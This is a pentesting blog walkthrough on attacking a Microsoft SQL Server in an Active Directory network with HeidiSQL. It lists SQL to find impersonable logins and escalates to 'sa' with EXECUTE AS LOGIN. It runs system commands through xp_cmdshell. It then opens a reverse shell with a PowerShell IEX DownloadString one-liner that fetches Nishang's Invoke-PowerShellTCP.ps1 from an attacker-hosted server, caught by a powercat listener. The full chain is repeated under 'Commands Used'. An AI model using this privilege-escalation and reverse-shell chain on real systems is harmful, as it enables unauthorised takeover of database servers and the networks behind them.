Active Directory - MSSQL HeidSQL
Active Directory - MSSQL HeidSQL
Here you will find some commands to explore Active Directory with MSSQL HeidSQL
Commands linked to msql instances in Windows AD.
Hope you enjoy.
Summary
- Active Directory - MSSQL HeidSQL
- Summary
- Initial Consideration
- Connecting on the Database
- Exploit the Server
- Conclusion
Initial Consideration

Now, let’s do SQL differently, through the access we have to it, using HeidiSQL
HeidiSQL download link
And of course, of course, I’ll hide all mentions for which environment I’m enumerating, here it’s just for didactic purposes!
Connecting on the Database
Once we’ve verified that we have an accessible database there in PowerUpSQL now it’s time to check if we have access to it.
We got it
Exploit the Server
Once connected it is now time to start exploring that server
User Impersonation

Once logged into HeidiSQL, we should look for users that we have the power to impersonate, in case it runs as if it were ‘runes’, the commands to check this are:
1
2
3
4
5
SELECT DISTINCT b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
Credits
We found that we can impersonate two users, sa and dbuser
So let’s go!
RCE
1
2
3

EXECUTE AS LOGIN = 'dbuser'
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'whoami'
We have RCE!
Now just get a reverse shell there!

We will use Nishang’s Invoke-PowerShellTCP.ps1
The HFS to host your web server where the remote server will make requests
And the powercat to receive the reverse connection

We set powercat on port 443 to receive the reverse connection
powercat -l -v -p 443 -t 1000
We fix it (we put the function call at the end of it to automatically run the reverse shell) and upload the Invoke-PowerShellTCP.ps1 into the HFS

We executed the call in HeidiSQL and received the reverse shell!
1
2
3
EXECUTE AS LOGIN = 'dbuser'
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'powershell.exe IEX((New-Object Net.WebClient).DownloadString(''http://x.x.x.x/Invoke-PowerShellTCP.ps1''))'
Great!
Conclusion
So now we’re done exploring MS SQL Server in another way, through HEIDISql.
Commands Used
1
2
3
4
5
SELECT DISTINCT b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
1
2
3
EXECUTE AS LOGIN = 'dbuser'
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'whoami'
1
powercat -l -v -p 443 -t 1000
1
2
3
EXECUTE AS LOGIN = 'dbuser'
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'powershell.exe IEX((New-Object Net.WebClient).DownloadString(''http://x.x.x.x/Invoke-PowerShellTCP.ps1''))'